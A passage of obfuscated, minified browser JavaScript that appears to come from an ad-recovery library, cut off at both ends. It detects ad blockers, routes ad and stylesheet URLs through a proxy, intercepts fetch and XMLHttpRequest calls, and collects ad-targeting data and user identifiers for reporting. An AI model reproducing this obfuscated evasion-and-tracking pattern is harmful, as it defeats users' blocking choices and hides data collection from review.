C1=C0,N9=C1(0xd48)[C1(0x5ce)](C1(0xc74),C1(0xd06)),NZ=document[C1(0xfba)](C1(0x24a));NZ[C1(0xdc9)]=N9,document[C1(0x1002)][C1(0x1dd)](NZ);}());}catch(N9){}ZM['A'][C0(0x5e1)](window);const N7=null===(N5=document[C0(0x881)])||void 0x0===N5?void 0x0:N5[C0(0x1e8)](C0(0xc4e));if(N7)window[C0(0x266)]('r_'+N7,'*');else{var N8;const NZ=null===(N8=document[C0(0x881)])||void 0x0===N8?void 0x0:N8[C0(0x1e8)](C0(0x1a0));NZ&&window[C0(0x266)](NZ,'*');}if(null===(N6=document[C0(0x881)])||void 0x0===N6||N6[C0(0x1020)](),(function(){const C2=C0;let NU=arguments[C2(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Nq;if(C2(0xb0b)===location[C2(0x93f)]&&(location[C2(0x93f)]='',Z1['A'][C2(0xcde)](C2(0x9c9),null!==(Nq=prompt())&&void 0x0!==Nq?Nq:'',!0x1)),null===document[C2(0x881)])return!0x1;const NN=function(NA,Nj,NF){const C3=C2;let Nn=arguments[C3(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Ni=(NS=NF)?new URL(NS[C3(0xbb7)](C3(0xa55))?NS:C3(0xb6f)[C3(0x5ce)](NS)):null;var NS;if(!Ni)return null;const NH=function(Ny,NV){const C4=C3;let Ns=NV[C4(0x1e8)](C4(0xea5))||NV[C4(0x1e8)](C4(0xb98));if(null===Ns)throw new Error(C4(0xcc2));return Ns=Ns[C4(0xbb7)]('//')?Ny[C4(0x544)]+Ns:Ns,new URL(Ns,Ny[C4(0xad5)]);}(NA,Nj);if(NH[C3(0x294)]===Ni[C3(0x294)]&&NH[C3(0xf81)]===Ni[C3(0xf81)])return null;NH[C3(0x3e8)]=Ni[C3(0x3e8)],NH[C3(0x544)]=/localhost|127.0.0.1/[C3(0x841)](Ni[C3(0x3e8)])?C3(0xb2f):C3(0xd7b),Ni[C3(0xf81)]&&(NH[C3(0xf81)]=Ni[C3(0xf81)]),Object[C3(0x429)](Nn)[C3(0x7dd)](Ny=>{const C5=C3;let [NV,Ns]=Ny;NH[C5(0xbe8)][C5(0xcde)](NV,Ns);});const Ng=(0x0,UB['R0'])(Nj);return Ng[C3(0x1fe)](C3(0xb98),NH[C3(0xad5)]),Ng;}(location,document[C2(0x881)],Z1['A'][C2(0x953)](C2(0x9c9),!0x1),NU);return!!NN&&(document[C2(0x881)][C2(0xd05)]?(0x0,UB['WH'])(NN,document[C2(0x881)]):(0x0,UB['qj'])(NN),document[C2(0x881)][C2(0x1020)](),console[C2(0x79e)](C2(0x933)),!0x0);}({'essential':''})))throw new Error(C0(0xb91));try{window[C0(0x135)](new CustomEvent(C0(0xb5e)));}catch(NU){}return qI[C0(0x78c)](C0(0xc4e))?(window[C0(0x2b3)]=Z0['A'][C0(0x98a)],(Nq=>{const C6=C0;window[C6(0x57a)](C6(0x107d),NN=>{const C7=C6;NN[C7(0x4d4)]&&C7(0x7cb)===NN[C7(0x4d4)][C7(0x24f)]&&U7(Nq,NN[C7(0x4d4)][C7(0x90e)],NN[C7(0x4d4)][C7(0x256)]);});})(N4),Z7['A'][C0(0xac2)](N4),Z7['A'][C0(0x861)](C0(0x98a),Z0['A'][C0(0x98a)]),Z7['A'][C0(0x861)](C0(0x66c),Z0['A'][C0(0x107c)]),Z7['A'][C0(0x861)](C0(0xf72),window[C0(0xf72)][C0(0xad5)]),Z7['A'][C0(0x861)](C0(0xf1f),window[C0(0xee7)][C0(0xa81)]),Z7['A'][C0(0x861)](C0(0xd8c),ZQ()),Z7['A'][C0(0x861)](C0(0x53e),Z6['A'][C0(0xd54)]()[C0(0x60a)]()),Z0['A'][C0(0x861)]||C0(0xf54)===Z1['A'][C0(0x953)](C0(0x7d1),!0x1)?((0x0,UK['z'])((0x0,Um['i7'])(C0(0xd52))),window[C0(0x5fd)]=Z2['md'],window[C0(0x55d)]=Z2['ks'],window[C0(0xff7)]=Z2['_'],window[C0(0x2d7)]=Nq=>(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nq,'kind':Z3['MN'][C0(0xe86)],'endpoint':Z0['A'][C0(0x341)]}),window[C0(0x475)]=Z3['sH'],window[C0(0xbb8)]=Z3['EW'],window[C0(0x419)]=Nq=>Uk({'_window':window,'protectUrlContext':N4,'html':Nq}),window[C0(0x9ea)]=Nq=>(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Nq})):(0x0,UK['z'])((0x0,Um['i7'])()),!0x0):(console[C0(0x79e)](C0(0xa59)),!0x1);})(N2)&&(async N4=>{const C8=xC;try{var N5,N6,N7,N8;null!==(N6=(N5=window)[C8(0x4b1)])&&void 0x0!==N6||(N5[C8(0x4b1)]={}),window[C8(0x4b1)][C8(0xd3c)]=!0x0,window[C8(0x4b1)][C8(0x48f)]=function(){const C9=C8;var Nn,Ni,NS,NH,Ng,Ny,NV,Ns,NM,Nu,Nr,Nx,NI,NX,Nl,Na,Nf;let NW=arguments[C9(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const NP=JSON[C9(0xb7a)](qB({'a_summary':{'gpt':{'paths':null===(Nn=window[C9(0xa98)])||void 0x0===Nn||null===(Nn=Nn[C9(0x3ea)]())||void 0x0===Nn||null===(Nn=Nn[C9(0x917)]())||void 0x0===Nn?void 0x0:Nn[C9(0x761)](NC=>NC[C9(0xcdf)]())}},'prebid':{'config':null===(Ni=window[C9(0x462)])||void 0x0===Ni||null===(NS=Ni[C9(0x5f6)])||void 0x0===NS?void 0x0:NS[C9(0xbfb)](Ni),'userIds':null===(NH=window[C9(0x462)])||void 0x0===NH||null===(Ng=NH[C9(0xa6f)])||void 0x0===Ng?void 0x0:Ng[C9(0xbfb)](NH),'adUnits':null===(Ny=window[C9(0x462)])||void 0x0===Ny?void 0x0:Ny[C9(0x68a)],'installedModules':null===(NV=window[C9(0x462)])||void 0x0===NV?void 0x0:NV[C9(0xde9)],'consentMetadata':null===(Ns=window[C9(0x462)])||void 0x0===Ns||null===(NM=Ns[C9(0x457)])||void 0x0===NM?void 0x0:NM[C9(0xbfb)](Ns)},'prebid_detail':NW?{'bidResponses':null===(Nu=window[C9(0x462)])||void 0x0===Nu||null===(Nr=Nu[C9(0x1038)])||void 0x0===Nr?void 0x0:Nr[C9(0xbfb)](Nu),'events':null===(Nx=window[C9(0x462)])||void 0x0===Nx||null===(NI=Nx[C9(0x3be)])||void 0x0===NI?void 0x0:NI[C9(0xbfb)](Nx)}:void 0x0,'gpt':{'config':null===(NX=window[C9(0xa98)])||void 0x0===NX||null===(Nl=NX[C9(0x5f6)])||void 0x0===Nl?void 0x0:Nl[C9(0xbfb)](NX),'pubads':{'slots':null===(Na=window[C9(0xa98)])||void 0x0===Na||null===(Na=Na[C9(0x3ea)]())||void 0x0===Na||null===(Na=Na[C9(0x917)]())||void 0x0===Na?void 0x0:Na[C9(0x761)](NC=>({'adUnitPath':NC[C9(0xcdf)](),'attributeKeys':NC[C9(0xfac)](),'categoryExclusions':NC[C9(0xd57)](),'clickUrl':NC[C9(0xba9)](),'slotId':NC[C9(0xf62)](),'sizes':NC[C9(0x844)](),'outOfPage':NC[C9(0x878)](),'services':NC[C9(0x877)]()[C9(0x761)](NG=>({'name':NG[C9(0xaf6)]()})),'targeting':Object[C9(0xd09)](NC[C9(0x2bf)]()[C9(0x761)](NG=>[NG,NC[C9(0x7be)](NG)]))})),'targeting':Object[C9(0xd09)](null===(Nf=window[C9(0xa98)])||void 0x0===Nf||null===(Nf=Nf[C9(0x3ea)]())||void 0x0===Nf||null===(Nf=Nf[C9(0x2bf)]())||void 0x0===Nf?void 0x0:Nf[C9(0x761)](NC=>{const CZ=C9;var NG;return[NC,null===(NG=window[CZ(0xa98)])||void 0x0===NG||null===(NG=NG[CZ(0x3ea)]())||void 0x0===NG?void 0x0:NG[CZ(0x7be)](NC)];}))}}})),NJ=function(NC){const CU=C9,NG=new TextEncoder()[CU(0x1070)](NC);let NL='';for(let Nd=0x0;Nd<NG[CU(0xeef)];Nd++)NL+=String[CU(0x40f)](NG[Nd]);return btoa(NL);}(NP);try{var NO,Nv;null===(NO=(Nv=window)[C9(0x103d)])||void 0x0===NO||NO[C9(0xbfb)](Nv,NJ);}catch(NC){}return NJ;};const NU=Math[C8(0x8d9)](performance[C8(0xbf9)]());if(UZ(0.01),await((async()=>{const Cq=C8,Nn=qE(),Ni=Z1['A'][Cq(0x953)](Cq(0xcd0));return Ni?Boolean(Ni):await Nn;})())&&!qr(location[C8(0xad5)])&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1))return U4(N4,new Map([[C8(0xef2),C8(0xa35)]])),void Z7['A'][C8(0x861)](C8(0x3f9));try{ZF();}catch(Nn){Z7['A'][C8(0x861)](C8(0x7e9)[C8(0x5ce)](Nn)),(0x0,ZU['Pf'])(Nn,new URL(Z0['A'][C8(0x341)])[C8(0x294)],async Ni=>await Z7['A'][C8(0x8e3)](C8(0x332),Ni));}const Nq=(0x0,qR['i'])();if(!Nq)return void Z7['A'][C8(0x861)](C8(0x7a2));UZ(Nq[C8(0x10b3)]),Z7['A'][C8(0x861)](C8(0x390),Nq);const NN=(window[C8(0xf72)][C8(0x329)]+window[C8(0xf72)][C8(0x93f)])[C8(0x4a3)](C8(0x8c6))||C8(0xf54)===Z1['A'][C8(0x953)](C8(0x8c6),!0x1);if(!Nq)return Z7['A'][C8(0x861)](C8(0xa8d));if(null!==(N7=null==Nq?void 0x0:Nq[C8(0xc27)])&&void 0x0!==N7&&!N7&&window[C8(0xb2d)]!==window[C8(0x109b)])return Z7['A'][C8(0x861)](C8(0x84f));if(Nq[C8(0x93d)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN){const [Ni,NS]=await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);return U2(N4,Ni,Ni&&NS,!0x1),Z7['A'][C8(0x861)](C8(0xc73));}if(!Nq[C8(0x1077)]&&!Z0['A'][C8(0x861)]&&C8(0xf54)!==Z1['A'][C8(0x953)](C8(0x7d1),!0x1)&&!NN)return Z7['A'][C8(0x861)](C8(0xbff));Z1['A'][C8(0xe5f)](!!Nq[C8(0x13b)]),(0x0,qx['Nq'])();const [NA,Nj]=null!=Nq&&Nq[C8(0x624)]||NN?[!0x0,!0x0]:await Promise[C8(0xdf6)]([(0x0,Zw['H4'])(Nq[C8(0xbe6)]),(0x0,Zw['jy'])(Nq[C8(0x325)])]);if(window[C8(0x4b1)][C8(0x86f)]=NA,(0x0,qx['B3'])(),Z7['A'][C8(0x861)](C8(0x10b0),NA),Z7['A'][C8(0x861)](C8(0xf9c),Nj),Nq[C8(0x1a9)]){const NH=await async function(Ng){const CN=C8;try{const Ny=Z1['A'][CN(0x953)](CN(0x673));if(Ny)try{const Ns=JSON[CN(0xb7f)](Ny);if(Ns[CN(0x59e)]&&Ns[CN(0x59e)]+0x5265c00>Date[CN(0xbf9)]())return qm(Ng)[CN(0x4ef)](NM=>{const CA=CN;NM&&Z1['A'][CA(0xcde)](CA(0x673),JSON[CA(0xb7a)]({...NM,'cachedAt':Date[CA(0xbf9)]()}));}),Ns;}catch(NM){}const NV=await qm(Ng);return NV&&Z1['A'][CN(0xcde)](CN(0x673),JSON[CN(0xb7a)]({...NV,'cachedAt':Date[CN(0xbf9)]()})),NV;}catch(Nu){return Z7['A'][CN(0xe63)](CN(0x88e),Nu),{'ivt':!0x1,'reason':CN(0xe63)};}}(N4);if(NH[C8(0x673)])return U4(N4,new Map([[C8(0xef2),NH[C8(0x2fa)]],[C8(0xa99),NA[C8(0x60a)]()]])),void Z7['A'][C8(0x861)](C8(0x1ce));}U2(N4,NA,NA&&Nj,null!==(N8=Nq[C8(0x7a8)])&&void 0x0!==N8&&N8);try{var N9;const Ng=null===(N9=Nq[C8(0x2f1)])||void 0x0===N9?void 0x0:N9[C8(0x4f9)](Ny=>Ny[C8(0x2b2)]);var NZ;Ng&&((Ny,NV,Ns,NM,Nu,Nr,Nx)=>{const Cj=C8,NI=NM?Ns:Ns/0x2;((NX,Nl)=>!(['US','CA','DE','FR','AU'][Cj(0x4a3)](NX)||Math[Cj(0x226)]()>Nl))(NV,NI)&&(NM&&!Nu&&Nr||qQ(Ny,Nx,NM,NI));})(N4,Nq[C8(0x3bc)],Nq[C8(0x10b3)],NA,Nj,null!==(NZ=Ng[C8(0x754)])&&void 0x0!==NZ&&NZ,NU);}catch(Ny){}function NF(){const CF=C8;try{const NV=window[CF(0xa98)];return!!NV&&CF(0x9cc)===NV[CF(0x508)][CF(0x60a)]();}catch(Ns){return!0x1;}}if(Z6['A'][C8(0x1db)]()&&setTimeout(()=>{NF()&&((NV,Ns)=>{const Cn=a2U;U5(NV,Cn(0x9ff),new Map([[Cn(0x8ce),Z0['A'][Cn(0x107c)]],[Cn(0xa99),Ns[Cn(0x60a)]()]]));})(N4,NA);},0x41b),!(0x0,UI['Gb'])(Nq[C8(0xe58)])&&!qr(location[C8(0xad5)]))return void Z7['A'][C8(0x861)](C8(0x696));if(Nq[C8(0xe83)]&&(0x0,UI['oi'])(Nq[C8(0xe83)]))return(NV=>{const Ci=C8;U5(NV,Ci(0x541),new Map([[Ci(0x8ce),Z0['A'][Ci(0x107c)]]]));})(N4),void Z7['A'][C8(0x861)](C8(0xacc));try{await(async(NV,Ns,NM,Nu)=>{const CS=C8;try{var Nr,Nx,NI;if(!(0x0,Z3['Gy'])(NV))return void Z7['A'][CS(0x861)](CS(0xbe2));if((0x0,Z5['C8'])(NV,Z0['A'][CS(0x341)]),function(Nv){const CH=CS;var NC;const [NG,NL]=function(NK){const Nw={'loaded':!0x0,'isAdBlockerDetected':NK};return[{'cmd':{'push':Nh=>Nh(Nw)},'loaded':!0x0,'isAdBlockerDetected':NK},Nw];}(Nv),Nd=null===(NC=window[CH(0x4b1)])||void 0x0===NC?void 0x0:NC[CH(0xd66)];window[CH(0x4b1)]={...window[CH(0x4b1)],...NG},Array[CH(0x513)](Nd)&&Nd[CH(0x7dd)](NK=>{try{NK(NL);}catch(Nw){}});}(NM),!NM)return Z7['A'][CS(0x861)](CS(0xfbe)),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&(CS(0xf54)===Z1['A'][CS(0x953)](CS(0x7d1),!0x1)||Z0['A'][CS(0x861)]||Math[CS(0x226)]()<0.05)&&setTimeout(()=>Zf(NV,!0x1),0x64),void(ZR&&[][CS(0x1b7)](Nv=>location[CS(0x3e8)][CS(0xadf)](Nv))&&function(Nv){const Cg=CS,NC=new Set();window[Cg(0x693)](()=>{const Cy=Cg;window[Cy(0xa98)]&&window[Cy(0xa98)][Cy(0xd66)]&&window[Cy(0xa98)][Cy(0xd66)][Cy(0xdb7)](()=>{const CV=Cy;window[CV(0xa98)][CV(0x3ea)]()[CV(0x917)]()[CV(0x761)](NG=>function(NL){const Cs=CV;var Nd,NK;const Nw=null===(Nd=NL[Cs(0xf62)]())||void 0x0===Nd?void 0x0:Nd[Cs(0xf66)](),Nh=NL[Cs(0xcdf)](),Nc=NL[Cs(0x8f9)](),No=null===(NK=NL[Cs(0x844)]())||void 0x0===NK?void 0x0:NK[Cs(0x761)](Nk=>[Nk[Cs(0x105b)],Nk[Cs(0x10a1)]]),Nz=document[Cs(0x34a)](Nc);if(!Nz)return null;const ND=function(Nk){const CM=Cs;let NY='#'+Nk['id'],Np=Nk[CM(0x2f5)];for(;Np;){var Nb;const NE=Np[CM(0x54e)][CM(0x19b)](),Nm=Np[CM(0x1e8)]('id'),NR=null===(Nb=Np[CM(0x1e8)](CM(0x3b5)))||void 0x0===Nb?void 0x0:Nb[CM(0xba1)]('\x20');NY=Nm?NE+'#'+Nm+CM(0x9e7)+NY:NR?NE+'.'+NR[CM(0xeae)]('.')+CM(0x9e7)+NY:NE+CM(0x9e7)+NY,Np=Np[CM(0x2f5)];}return NY[CM(0xeef)]>0x64?NY[CM(0x58f)](NY[CM(0xeef)]-0x64):NY;}(Nz);return{'id':Nw,'adUnitPath':Nh,'slotElementId':Nc,'sizes':No,'selector':ND};}(NG))[CV(0xa9b)](NG=>NG&&!NC[CV(0x9f1)](NG['id']))[CV(0x7dd)](NG=>{const Cu=CV;NC[Cu(0x7a1)](NG['id']),function(NL,Nd){const Cr=Cu;U5(NL,Cr(0x796),new Map([['id',Nd['id']],[Cr(0xe0e),Nd[Cr(0xd4e)]],[Cr(0x2a5),Nd[Cr(0x3b6)]],[Cr(0x639),Nd[Cr(0x639)][Cr(0x761)](NK=>NK[Cr(0xeae)]('x'))[Cr(0xeae)]('|')],[Cr(0x97b),Nd[Cr(0x97b)]],[Cr(0x8ce),Z0['A'][Cr(0x107c)]]]));}(Nv,NG);});});},0x3e8);}(NV));const NX=(0x0,qi['z9'])(Ns[CS(0x2f1)]);if(!NX)return void Z7['A'][CS(0x861)](CS(0x46c));NV[CS(0x385)]=NX[CS(0x385)];const Nl=NX[CS(0x2f1)];if(Z7['A'][CS(0x861)](CS(0x51d)[CS(0x5ce)](NX[CS(0x385)],',\x20')[CS(0x5ce)](JSON[CS(0xb7a)](Nl))),Nl[CS(0xabf)]){if(!new URL(window[CS(0xf72)][CS(0xad5)])[CS(0xbe8)][CS(0x9f1)](CS(0xfaf))&&CS(0xf54)!==Z1['A'][CS(0x953)](CS(0xfaf),!0x1))return void Z7['A'][CS(0x861)](CS(0xa5c));}if(Nl[CS(0x754)]&&!Nu)return void Z7['A'][CS(0x861)](CS(0xfcb));null!==(Nr=Nl[CS(0x3a6)])&&void 0x0!==Nr&&Nr[CS(0x725)]&&await async function(Nv,NC){const Cx=CS,NG=Nv[Cx(0xe40)](Nd=>Array[Cx(0x265)](document[Cx(0x401)](Cx(0xb61)[Cx(0x5ce)](Nd,'\x22]'))))[Cx(0xa9b)](Nd=>Nd instanceof HTMLLinkElement)[Cx(0x761)](Nd=>{const CI=Cx,NK=Nd[CI(0x1e8)](CI(0xad5));return NK?new Promise(Nw=>{const CX=CI,Nh=document[CX(0xfba)](CX(0xf0a));Nh[CX(0xa42)]=!0x0,Array[CX(0x265)](Nd[CX(0x3f8)])[CX(0x7dd)](Nz=>{const Cl=CX;Nh[Cl(0x1fe)](Nz[Cl(0x117)],Nz[Cl(0xb8a)]);}),Nh[CX(0xad5)]=(0x0,Z3['Wq'])({'protectUrlContext':NC,'url':NK,'kind':Z3['MN'][CX(0x3ec)],'endpoint':Z0['A'][CX(0x341)]});let Nc=null;const No=Nz=>{const Ca=CX;null!==Nc&&(clearTimeout(Nc),Nc=null),Nh[Ca(0xf13)]=null,Nh[Ca(0x90c)]=null,Nw(Nz);};Nc=setTimeout(()=>{No(!0x1);},0xbb8),Nh[CX(0xf13)]=()=>{const Cf=CX;Nd[Cf(0xa42)]=!0x0,No(!0x0);},Nh[CX(0x90c)]=()=>{No(!0x1);},Nd[CX(0x712)](CX(0xecc),Nh);}):Promise[CI(0x40c)](!0x1);}),NL=await Promise[Cx(0xdf6)](NG);Z7['A'][Cx(0x861)](Cx(0x276)[Cx(0x5ce)](JSON[Cx(0xb7a)](NL)));}(Nl[CS(0x3a6)][CS(0x725)],NV),Z6['A'][CS(0x1db)]()&&Z6['A'][CS(0xf9e)]()&&(0x0,N1['Y'])(NV),[CS(0x3ac),CS(0x159),CS(0x3ff),CS(0xc46)][CS(0x1b7)](Nv=>location[CS(0x294)][CS(0x4a3)](Nv))&&setTimeout(()=>Zf(NV,!0x0),0x64);const Na=window,Nf=(0x0,ZJ['VS'])(Nl[CS(0x3a6)]);if(qs(NV,Na,Nf,{'shouldHookDomContentLoadedLateListeners':!!Nl[CS(0x54b)]}),function(Nv,NC){const CW=CS;var NG;if(Z7['A'][CW(0x861)](CW(0x4bb)),null!==(NG=window[CW(0xd7d)])&&void 0x0!==NG&&NG[CW(0x68f)])return;const NL=window[CW(0xd7d)]||[];window[CW(0xd7d)]={'push':Nw=>qM(Nw),'__replaced':!0x0};for(const Nw of[...NL][CW(0x2e7)]())qM(Nw);const Nd=Nh=>{const CP=CW;if(CP(0xf6c)===Nh[CP(0xef2)]){const No=Nh[CP(0x86b)][0x0]instanceof Request?Nh[CP(0x86b)][0x0][CP(0x7b6)]:Nh[CP(0x86b)][0x0];Z7['A'][CP(0x861)](CP(0xb67),Nh[CP(0x86b)][0x0],CP(0x8c1),(0x0,ZJ['pI'])(NC,No),CP(0xb95),Nv[CP(0xf6c)],Nv[CP(0xf6c)][CP(0x854)]),(0x0,ZJ['pI'])(NC,No)?Nv[CP(0xf6c)](...Nh[CP(0x86b)])[CP(0x4ef)](Nh[CP(0x40c)],Nh[CP(0xbee)]):Nh[CP(0xbee)](...Nh[CP(0x862)]);}else{if(CP(0xef4)===Nh[CP(0xef2)]){const Nz=ZM['A'][CP(0x953)](Nv)[CP(0x6d3)][CP(0x953)][CP(0xbfb)](Nh[CP(0xd93)]);Z7['A'][CP(0x861)](CP(0x25d),Nz),(0x0,ZJ['pI'])(NC,Nz)||Nh[CP(0xbee)]();}else{if(CP(0x140)===Nh[CP(0xef2)]){var Nc;if(!Nh[CP(0xfd3)][CP(0x974)]||(null===(Nc=Nh[CP(0xfd3)][CP(0x974)])||void 0x0===Nc?void 0x0:Nc[CP(0xeef)])<0x2)return void Nh[CP(0x70b)]();const ND=Nh[CP(0xfd3)][CP(0x974)][0x1];if((0x0,ZJ['pI'])(NC,ND)||Nh[CP(0x70b)](),Nh[CP(0xfd3)][CP(0x7c0)])return;Nh[CP(0xfd3)][CP(0x7c0)]=!0x0;const Nk=new XMLHttpRequest();Nk[CP(0xff9)]=NY=>{const CJ=CP;var Np,Nb;Nk[CJ(0xa8f)]===XMLHttpRequest[CJ(0x4c6)]&&Nh[CJ(0xfd3)][CJ(0x283)]&&(Nh[CJ(0xfd3)][CJ(0x283)]=!0x1,Nh[CJ(0xfd3)][CJ(0x560)]={'readyState':Nk[CJ(0xa8f)],'response':Nk[CJ(0x77a)],'responseText':Nk[CJ(0xde1)],'responseType':Nk[CJ(0xb6b)],'responseURL':Nk[CJ(0xe27)],'responseXML':Nk[CJ(0xb08)],'status':Nk[CJ(0x3ca)],'statusText':Nk[CJ(0x7c2)],'upload':Nk[CJ(0xdcf)]},Object[CJ(0xe91)](NY,CJ(0x3a6),{'writable':!0x1,'value':Nh[CJ(0xfd3)]}),null===(Np=Nh[CJ(0xfd3)])||void 0x0===Np||null===(Np=Np[CJ(0xff9)])||void 0x0===Np||null===(Nb=Np[CJ(0xbfb)])||void 0x0===Nb||Nb[CJ(0xbfb)](Np,Nh[CJ(0xfd3)],NY));},Nk[CP(0xf13)]=NY=>{const CO=CP;var Np,Nb;Nh[CO(0xfd3)][CO(0x97a)]&&Nh[CO(0xfd3)][CO(0xe7f)]&&(Nh[CO(0xfd3)][CO(0xe7f)]=!0x1,Nh[CO(0xfd3)][CO(0x560)]={'readyState':Nk[CO(0xa8f)],'response':Nk[CO(0x77a)],'responseText':Nk[CO(0xde1)],'responseType':Nk[CO(0xb6b)],'responseURL':Nk[CO(0xe27)],'responseXML':Nk[CO(0xb08)],'status':Nk[CO(0x3ca)],'statusText':Nk[CO(0x7c2)],'upload':Nk[CO(0xdcf)]},Object[CO(0xe91)](NY,CO(0x3a6),{'writable':!0x1,'value':Nh[CO(0xfd3)]}),null===(Np=Nh[CO(0xfd3)][CO(0x97a)])||void 0x0===Np||null===(Nb=Np[CO(0xbfb)])||void 0x0===Nb||Nb[CO(0xbfb)](Np,Nh[CO(0xfd3)],NY));},Nk[CP(0x90c)]=NY=>{const Cv=CP;var Np,Nb;Nh[Cv(0xfd3)][Cv(0x90c)]&&Nh[Cv(0xfd3)][Cv(0xe7f)]&&(Nh[Cv(0xfd3)][Cv(0xe7f)]=!0x1,Object[Cv(0xe91)](NY,Cv(0x3a6),{'writable':!0x1,'value':Nh[Cv(0xfd3)]}),null===(Np=Nh[Cv(0xfd3)][Cv(0x90c)])||void 0x0===Np||null===(Nb=Np[Cv(0xbfb)])||void 0x0===Nb||Nb[Cv(0xbfb)](Np,Nh[Cv(0xfd3)],NY));},Nk[CP(0xc89)][CP(0xbfb)](Nk,...Nh[CP(0xfd3)][CP(0x974)]),Nk[CP(0xde8)][CP(0xbfb)](Nk);}}}},NK=window[CW(0x721)]||[];window[CW(0x721)]={'push':Nh=>setTimeout(()=>Nd(Nh),0x0)};for(const Nh of NK)qM(()=>Nd(Nh));}(Na,Nf),Ns[CS(0xa1e)]&&(0x0,qR['I'])(Ns[CS(0xa1e)],NM,Nu,NV),null===(Nx=Ns[CS(0x601)])||void 0x0===Nx||Nx){const Nv=new URL(Z0['A'][CS(0x341)])[CS(0x294)];Zu(NV,(0x0,Z5['az'])(NV,Z0['A'][CS(0x341)]))[CS(0xd9e)](NC=>{const CC=CS;Z7['A'][CC(0xe63)](CC(0xb06)[CC(0x5ce)](NC)),(0x0,ZU['Pf'])(NC,Nv,async NG=>await Z7['A'][CC(0x8e3)](CC(0x332),NG));});}if(async function(NC,NG,NL){const CG=CS,Nd=NG[CG(0xade)];Nd&&Nd[CG(0x1043)]&&(window[CG(0xa98)]=window[CG(0xa98)]||{},window[CG(0xa98)][CG(0xd66)]=window[CG(0xa98)][CG(0xd66)]||[],window[CG(0xa98)][CG(0xd66)][CG(0xdb7)](()=>{const CL=CG;window[CL(0xa98)][CL(0x3ea)]()[CL(0x57a)](CL(0x4e3),NK=>{const Ce=CL;if(NK[Ce(0xf5c)])return;const Nw=function(Nc,No,Nz,ND,Nk,NY){const Cd=Ce;var Np,Nb;const NE=Nc[Cd(0xc50)][Cd(0x96e)],Nm=NE[Cd(0x4a3)](Cd(0x8dc))?null===(Np=NE[Cd(0xba1)](Cd(0x8dc))[0x1])||void 0x0===Np?void 0x0:Np[Cd(0xba1)](':')[0x0]:Zp(),NR=function(NB,NT,NQ,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,AZ,AU,Aq,AN,AA,Aj,AF,An,Ai,AS,AH,Ag){const CK=Cd;return{'dt':CK(0x888),'pd':CK(0x472),'di':NB,'ap':'','sr':NQ,'pp':A0,'md':'1','ui':A2,'ti':A3,'de':A4,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Aq,'ai':AN,'pc':AA,'cr':Aj,'cb':AF,'si':'','dm':Ai,'pi':AS,'bt':'','gt':Ag};}(No[Cd(0xd28)],0x0,Nz,ND,0x0,Nm,Zp(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Cd(0x841)](navigator[Cd(0xa81)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Nk[Cd(0xb4c)],Nk[Cd(0xbb5)],Nk[Cd(0x4b8)][Cd(0xf62)]()[Cd(0x945)](),Nk[Cd(0x103a)],Z4['A'][Cd(0xa6c)](0xf,0x1e),0x0,Nk[Cd(0xdbf)]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x0]&&Cd(0x764)==typeof Nk[Cd(0xdbf)][0x1]?''[Cd(0x5ce)](Nk[Cd(0xdbf)][0x0],'x')[Cd(0x5ce)](Nk[Cd(0xdbf)][0x1]):'',Nk[Cd(0x103a)],0x0,NY||(null===(Nb=Nc[Cd(0xa98)][Cd(0x3ea)]()[Cd(0x7be)](Cd(0x3bc)))||void 0x0===Nb?void 0x0:Nb[0x0])||'');return NR;}(window,NC,Nd[Ce(0x633)],Nd[Ce(0x23d)],NK,NL),Nh=((Nc,No)=>{const Cw=Ce,Nz=new URL(Cw(0x548));Object[Cw(0x429)](No)[Cw(0x7dd)](Nk=>{const Ch=Cw;let [NY,Np]=Nk;Np&&Nz[Ch(0xbe8)][Ch(0xcde)](NY,Np);});const ND=Nc[Cw(0xc50)][Cw(0xfba)](Cw(0x24a));return ND[Cw(0xb98)]=(0x0,Z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Nz[Cw(0xad5)],'endpoint':Z0['A'][Cw(0x341)]}),ND[Cw(0x1fe)](Cw(0xb64),Cw(0xf54)),ND;})(window,Nw);document[Ce(0x1002)][Ce(0x1dd)](Nh);});}));}(NV,Nl,Ns[CS(0x3bc)]),!0x1===(null===(NI=Nl[CS(0xb54)])||void 0x0===NI?void 0x0:NI[CS(0x2b2)])){const NC=Nl[CS(0xb54)][CS(0x700)]||[CS(0x462)];(0x0,N0['je'])(NC);}Nl[CS(0x551)]||(0x0,N0['lD'])(Nl[CS(0x96a)]||[]),(0x0,N0['N2'])(Nl[CS(0x96a)]||[]),function(NG,NL,Nd){const Cc=CS,NK=[],Nw=Array[Cc(0x265)](NG[Cc(0xc50)][Cc(0x401)](Cc(0x201)));for(const Nh of Nw)try{const Nc=Nh[Cc(0xc36)];if(!Nc)continue;if(!q3(Nc))continue;qS(Nc,NL,Nd,NK);}catch(No){}}(Na,NV,Nf);const NW=qH(Na,NV,Nf),NP=0x3e8;let NJ=0x0;function NO(NG){const Co=CS;if(document[Co(0x94a)])return 